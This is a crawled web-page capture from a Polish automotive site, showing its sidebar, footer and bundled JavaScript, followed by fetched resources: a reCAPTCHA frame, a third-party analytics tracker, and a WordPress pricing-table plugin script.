        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/plyn-do-chlodnicy-jaki-kupic-czy-kolor-ma-znaczenie/" rel="bookmark" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?zoom=2&resize=100%2C70&ssl=1 200w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Płyn do chłodnicy" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/plyn-do-chlodnicy-jaki-kupic-czy-kolor-ma-znaczenie/" rel="bookmark" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?">Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-28T15:01:43+00:00" >28 sierpnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/ile-kosztuje-prostowanie-samochodu-na-ramie/" rel="bookmark" title="Ile kosztuje prostowanie samochodu na ramię?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile kosztuje prostowanie samochodu na ramię?" title="Ile kosztuje prostowanie samochodu na ramię?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/ile-kosztuje-prostowanie-samochodu-na-ramie/" rel="bookmark" title="Ile kosztuje prostowanie samochodu na ramię?">Ile kosztuje prostowanie samochodu na ramię?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramy-i-podwozia-samochodowe/" class="td-post-category">Ramy i podwozia samochodowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T07:44:00+00:00" >20 grudnia 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_696ba1371a14a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ba1371a14a" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.autotydzien.pl/category/samochody/audi/">Audi<span class="td-cat-no">360</span></a></li><li><a href="https://www.autotydzien.pl/category/porady/">Porady<span class="td-cat-no">202</span></a></li><li><a href="https://www.autotydzien.pl/category/porady/ram/">RAM<span class="td-cat-no">114</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/radia-i-anteny-motocyklowe/">Radia i anteny motocyklowe<span class="td-cat-no">107</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/regaly-warsztatowe/">Regały warsztatowe<span class="td-cat-no">99</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/radioodtwarzacze-samochodowe/">Radioodtwarzacze samochodowe<span class="td-cat-no">99</span></a></li><li><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja<span class="td-cat-no">96</span></a></li><li><a href="https://www.autotydzien.pl/category/samochody/fiat/">Fiat<span class="td-cat-no">90</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/cb-radia/">CB Radia<span class="td-cat-no">83</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; autotydzien.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	<div class="grofile-hash-map-244c25c5313b86d83fef5751ea027536">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 696ba1371ab76
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.autotydzien.pl\/nie-tylko-samochody-akcesoria-porsche-dla-kazdego\/":266};
	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/" method="post">
			<label for="target_email">Wyślij na adres email</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Twoje imię</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" />
			<script>jQuery( document ).ready( function(){ document.getElementById('jetpack-source_f_name').value = '' });</script>
			
			<img style="float: right; display: none" class="loading" src="https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Anuluj</a>

			<div class="errors errors-1" style="display: none;">
				Wpis nie został wysłany - sprawdź swój adres email!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/anti-spam/js/anti-spam-4.4.js'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.1.2'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"266","ajaxurl":"https:\/\/www.autotydzien.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.autotydzien.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"8b3f6204f5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4.5.3'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.autotydzien.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.autotydzien.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.5.3',blog:'96746522',post:'266',tz:'1',srv:'www.autotydzien.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96746522', '266' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cU04nV39hTQ0PN4_o_HwmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768661308834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/8727269.wXkrwaXi94xyiy7hwmfzayexlX78a3
body_size: 6883
content:
if(top.window.Xaddc83f274f977f6567cf4c11ea3c179==undefined) {top.window.Xaddc83f274f977f6567cf4c11ea3c179=1;X8727269={a:function(){I8727269="wXkrwaXi94xyiy7hwmfzayexlX78a3";coo_n="us"+("t"+"at_")+I8727269+"=";coo_s=document.cookie.split(";");coo_uu_8727269=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_8727269=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I8727269+'_'+coo_uu_8727269+'?sess=86683686950887&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X8727269.w_act=1;X8727269.w_act_single=0;});this.aE(top.window,"blur",function(){X8727269.w_act_single=1;X8727269.lifelimit=(new Date().getTime())+3*60*1000;X8727269.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X8727269.aE(d,"mousemove",X8727269.rIT);X8727269.aE(d,"click",X8727269.rIT);X8727269.aE(w,"scroll",X8727269.rIT);X8727269.aE(d,"keyup",X8727269.rIT);X8727269.aE(d,"touchstart",X8727269.rIT);X8727269.aE(d,"touchmove",X8727269.rIT);X8727269.rIT();});this.ping=function(){if(X8727269.stopped!=0) return false;t=(new Date().getTime());if(X8727269.w_act==1 || X8727269.w_act_single==1) {X8727269.im('/livestat/wXkrwaXi94xyiy7hwmfzayexlX78a3/86683686950887?p='+X8727269.pos_progress+'&t='+t+X8727269.e_info);if(X8727269.e_info!="") X8727269.e_info="";if(X8727269.w_act_single==1) {X8727269.w_act=0;X8727269.w_act_single=0;}} else {if(t>X8727269.lifelimit) X8727269.imX();}if(t>X8727269.t_dur) X8727269.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X8727269.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X8727269;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X8727269.scrl);X.rE(top.window,"resize",X8727269.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["amFraWUlMjBvZmVydWplJTIwUG9yc2NoZQ==","bmElMjBzd29qZWolMjBzdHJvbmll","aW50ZXJuZXRvd2VqJTJDJTIwbW8lQzUlQkNlJTIwcHJ6eXByb3dhZHppJUM0JTg3"];this.string_end = ["c29iaWUlMjByemVzemUlMjB3aWVybnljaA==","bmElMjBqYWtvJUM1JTlCJUM0JTg3JTIwd3lrb25hbnljaA==","ayVDNSU4MmFkemllJTIwZHUlQzUlQkN5JTIwbmFjaXNr"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X8727269.rsz();X8727269.scrl();},4500);this.aE(top.window,"resize",function(){if(X8727269.timer_resize!=false) clearTimeout(X8727269.timer_resize);X8727269.timer_resize=setTimeout(X8727269.rsz, 200);});this.aE(top.window,"scroll",function(){if(X8727269.timer_scroll!=false) clearTimeout(X8727269.timer_scroll);X8727269.timer_scroll=setTimeout(X8727269.scrl, 200);});}}setTimeout(X8727269.ping, 250);this.intv=setInterval(X8727269.ping, 5000);},rIT:function(){if(X8727269.intv==false) return false;clearTimeout(X8727269.idleTimer);X8727269.idleTimer=setTimeout(function(){ X8727269.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im8727269=document.createElement("img");im8727269.style.cssText='position:absolute !important; visibility:hidden !important;';im8727269.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im8727269.onload = function(){ if(im8727269.parentNode!=undefined) im8727269.parentNode.removeChild(im8727269); };im8727269.onerror = function(){ if(im8727269.parentNode!=undefined) im8727269.parentNode.removeChild(im8727269); X8727269.imX(); };document.body.appendChild(im8727269);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X8727269.a();}

--- FILE ---
content_type: application/javascript
request_url: https://www.autotydzien.pl/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.1.2
body_size: 11781
content:
/**
 * Go Pricing - WordPress Responsive Pricing Tables
 * 
 * Description: The New Generation Pricing Tables. If you like traditional Pricing Tables, but you would like get much more out of it, then this rodded product is a useful tool for you.
 * Version:     3.1.2
 * Author:      Granth
 * License:		http://codecanyon.net/licenses/
 * 
 * (C) 2015 Granth (http://granthweb.com)
 */


(function ($, undefined) {
	"use strict";
		
	$(function () {	
	
		/**
		 * Initialize
		 */
		
		$.GoPricing = {

			/* Init function */
			Init : function () {
				this.$wrap = $('.gw-go');
				this.equalize = this.$wrap.data('equalize');
				this.InitMediaElementPlayer();
				this.InitGoogleMap();
				this.isIE = document.documentMode != undefined && document.documentMode >5 ? document.documentMode : false;
				if (this.isIE) {
					this.$wrap.addClass('gw-go-ie');
					if (this.isIE < 9) this.$wrap.addClass('gw-go-oldie');
				};
				if ($.GoPricing!=undefined && $.GoPricing.equalize==true) {
					this.EqualizeRows();
				};
				this.eventType = this.detectEvent();
				this.timeout = [];
			},

			/* Show Tooltip */
			showTooltip : function ($elem, content, top) {
				
				if ($elem === undefined) return;
				
				var $rowTooltip = $elem.find('.gw-go-tooltip-content'),
					rowTooltipContent = $rowTooltip.length ? $rowTooltip.prop('outerHTML') : '',
					$colWrap = $elem.closest('.gw-go-col-wrap'),
					$col = $colWrap.find('.gw-go-col'),
					$tooltip = $col.find('.gw-go-tooltip'),
					colIndex = $colWrap.data('col-index'),
					rIndex = $elem.data('row-index');	
				
				if (!$tooltip.length ) $tooltip = $('<div class="gw-go-tooltip"></div>').appendTo($col);
								
				if ($tooltip.data('index') != rIndex) {
					$tooltip.removeClass('gw-go-tooltip-visible');
				} else {
					clearTimeout($.GoPricing.timeout[colIndex]);
				}

				if (rowTooltipContent != '') {
					$tooltip.html(rowTooltipContent).data('index', rIndex)
					setTimeout(function() { $tooltip.addClass('gw-go-tooltip-visible').css('top', $col.find('.gw-go-body').position().top + $elem.position().top - $tooltip.outerHeight()); }, 10);
				}

			},

			/* Hide Tooltip */
			hideTooltip : function ($elem) {

				if ($elem === undefined) return;
				
				if ($elem.hasClass('gw-go-tooltip')) {
					$elem.removeClass('gw-go-tooltip-visible');
				} else {
					
					var $colWrap = $elem.closest('.gw-go-col-wrap'),
						$col = $colWrap.find('.gw-go-col'),
						$tooltip = $col.find('.gw-go-tooltip'),
						colIndex = $colWrap.data('col-index');
				
					$.GoPricing.timeout[colIndex] = setTimeout(function() { $tooltip.removeClass('gw-go-tooltip-visible'); }, 10);
				
				}
				
			},

			/* Mediaelement Player init */
			InitMediaElementPlayer : function () {
				
				if (jQuery().mediaelementplayer && $.GoPricing.$wrap.find('audio, video').length) {	
					$.GoPricing.$wrap.find('audio, video').mediaelementplayer({
						audioWidth: '100%',
						videoWidth: '100%'
					});			
				};	

			},
			
			/* Google map init */
			InitGoogleMap : function () {
				
				if (jQuery().goMap && $.GoPricing.$wrap.find('.gw-go-gmap').length) {
					$.GoPricing.$wrap.find('.gw-go-gmap').each(function(index) {
						var $this=$(this);
						$this.goMap($this.data('map'));
					});
				};
				
			},
			
			/* Equalize rows */
			EqualizeRows : function () {
				
				for (var x = 0; x < $.GoPricing.$wrap.length; x++) {
										
					if ($.GoPricing.$wrap.eq(x).is(':hidden') || $.GoPricing.$wrap.eq(x).offset().top>parseInt($(document).scrollTop()+window.innerHeight+500) || $.GoPricing.$wrap.eq(x).data('eq-ready') === true )  continue; 

					var $pricingTable = $.GoPricing.$wrap.eq(x),
						$colWrap = $pricingTable.find('.gw-go-col-wrap'),
						colCnt = $colWrap.length,
						equalizeCnt = colCnt,
						views = $pricingTable.data('views') !== undefined ? $pricingTable.data('views') : {};
					
					for (var key in views) {						
						
						var mqSizes = [], mq = '';
						if (views[key].min !== undefined && views[key].min !== '') mqSizes.push('(min-width:'+views[key].min+'px)');
						if (views[key].max !== undefined && views[key].max !== '') mqSizes.push('(max-width:'+views[key].max+'px)');
						mq = mqSizes.join(' and ');						
						
						if (mq != '') if (window.matchMedia && window.matchMedia(mq).matches) { 
							
							equalizeCnt = views[key].cols !== undefined && views[key].cols !== '' && views[key].cols <= colCnt ? views[key].cols : colCnt;
						}					
						
					}
								
					if (equalizeCnt == 1) {
						$pricingTable.find('.gw-go-body li .gw-go-body-cell').css('height', 'auto');
						$pricingTable.find('.gw-go-col-wrap').css('height', 'auto');
						$pricingTable.find('.gw-go-footer').css('height', 'auto');
						continue;
						
					}
								
					for (var z = 0; z<colCnt/equalizeCnt; z++) {
						
						if (!$pricingTable.is(':hidden')) $pricingTable.data('eq-ready', true);
	
						var rowHeights = [], footerHeights = [], colHeights = [];
							
						/* Body */
						if ($pricingTable.data('equalize').body != undefined) {
						
							for (var i = 0; i < colCnt; i++) {
								if (i >= (z*equalizeCnt) && i <= (z*equalizeCnt)+equalizeCnt-1) {
									var $currentCol = $colWrap.eq(i),
										$row = $currentCol.find('.gw-go-body li .gw-go-body-cell');
										
									for (var rIndex = 0; rIndex < $row.length; rIndex++) {
										
										var $currentRow = $row.eq(rIndex);
										$currentRow.css('height', 'auto');
										
										if (typeof rowHeights[rIndex] !== 'undefined' ) {
											if ($currentRow.height() > rowHeights[rIndex] ) {
												rowHeights[rIndex] = $currentRow.height();
											}
										} else {
											rowHeights[rIndex] = $currentRow.height();
										}
										
									}
									
								}
							
							}
							
							for (var i = 0; i < colCnt; i++) {
								var $currentCol = $colWrap.eq(i),
									$row = $currentCol.find('.gw-go-body li .gw-go-body-cell');
		
								if (i >= (z*equalizeCnt) && i <= (z*equalizeCnt)+equalizeCnt-1) {
									for (var rIndex = 0; rIndex < $row.length; rIndex++) {								
										var $currentRow = $row.eq(rIndex);
										$currentRow.css('height', rowHeights[rIndex]);
									}							
									
								}
								
							
								
							}
						
						}
						
						/* Footer */
						if ($pricingTable.data('equalize').footer != undefined) {
													
							for (var i = 0; i < colCnt; i++) {
								var $footer = $colWrap.eq(i).find('.gw-go-footer');
								
								if (i >= (z*equalizeCnt) && i <= (z*equalizeCnt)+equalizeCnt-1) {
									$footer.css('height', 'auto');
									if (typeof footerHeights[z] !== 'undefined' ) {
										if ($footer.height() > footerHeights[z] ) {
											footerHeights[z] = $footer.height();
										}
									} else {
										footerHeights[z] = $footer.height();
									}
								}
								
							}
							
							for (var i = 0; i < colCnt; i++) {
								var $footer = $colWrap.eq(i).find('.gw-go-footer');
								
								if (i >= (z*equalizeCnt) && i <= (z*equalizeCnt)+equalizeCnt-1) {
									$footer.css('height', footerHeights[z]);
	
								}
								
							}
						
						}
						
						/* Column */
						if ($pricingTable.data('equalize').column != undefined) {						
						
							for (var i = 0; i < colCnt; i++) {
								var $currentCol = $colWrap.eq(i);
								
								if (i >= (z*equalizeCnt) && i <= (z*equalizeCnt)+equalizeCnt-1) {
									$currentCol.css('height', 'auto');
									if (typeof colHeights[z] !== 'undefined' ) {
										if ($currentCol.outerHeight(true) > colHeights[z] ) {
											colHeights[z] = $currentCol.outerHeight(false);
										}
									} else {
										colHeights[z] = $currentCol.outerHeight(false);
									}
								}
								
							}
							
							for (var i = 0; i < colCnt; i++) {
								var $currentCol = $colWrap.eq(i);
								
								if (i >= (z*equalizeCnt) && i <= (z*equalizeCnt)+equalizeCnt-1) {
									$currentCol.css('height', colHeights[z]);
								}
								
							}
						
						}
						
						
					}
					
				}

			},

			/* Detect event type */
			detectEvent : function() {
				var eventType = 'mouseenter mouseleave';
				if ('ontouchstart' in window) {
					eventType = 'touchstart';
				} else if  (window.navigator.pointerEnabled && navigator.msMaxTouchPoints) {
					eventType = "pointerdown";
				} else if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints) {
					eventType = "MSPointerDown";
				} 
				return eventType;
			}
		
		};

		/*setTimeout(function() {
			$.GoPricing.EqualizeRows();
		}, 10);	*/

		
		/* Init */
		$.GoPricing.Init();	
		
		$(window).on('scroll', function() { 
		
			$.GoPricing.EqualizeRows();
		
		});
		
		setTimeout(function() {
			$.GoPricing.EqualizeRows();
		}, 10);				
		
		/* Submit button event if form found */
		$.GoPricing.$wrap.delegate('span.gw-go-btn', 'click', function(){	
			var $this=$(this);
			if ($this.find('form').length) { $this.find('form').submit(); };
		});	
			

		/* Show & hide tooltip - Event on tooltip */
		$.GoPricing.$wrap.on( 'mouseenter mouseleave', '.gw-go-tooltip', function(e) {	

			var $this=$(this),
				$colWrap = $this.closest('.gw-go-col-wrap'),
				colIndex = $colWrap.data('col-index');
			
			if (e.type == 'mouseenter') {
				clearTimeout($.GoPricing.timeout[colIndex]);
			} else {
				$.GoPricing.timeout[colIndex] = setTimeout(function() { $.GoPricing.hideTooltip($this); }, 10);
			}
			
		});
		

		/* Show & hide tooltip - Event on row */
		$.GoPricing.$wrap.on( 'mouseenter mouseleave', 'ul.gw-go-body li', function(e) {	
			
			var $this=$(this);
			
			if (e.type == 'mouseenter') {		
				$.GoPricing.showTooltip($this);
			} else {
				$.GoPricing.hideTooltip($this);
			}
			
		});			


		/* Event handling */
		$('body').on($.GoPricing.eventType, '.gw-go-col-wrap', function(e) {
			var $this = $(this);
			
			if (e.type == 'mouseenter' && !$this.hasClass('gw-go-disable-hover')) {
				$this.addClass('gw-go-hover').siblings(':not(.gw-go-disable-hover)').removeClass('gw-go-hover');
				$this.closest('.gw-go').addClass('gw-go-hover');
			} else if (e.type == 'mouseleave' && !$this.hasClass('gw-go-disable-hover')) {
				$this.removeClass('gw-go-hover');
				$this.closest('.gw-go').find('[data-current="1"]:not(.gw-go-disable-hover)').addClass('gw-go-hover');
				$this.closest('.gw-go').removeClass('gw-go-hover')
			} else if (!$this.hasClass('gw-go-disable-hover')) {
				$this.closest('.gw-go').addClass('gw-go-hover')
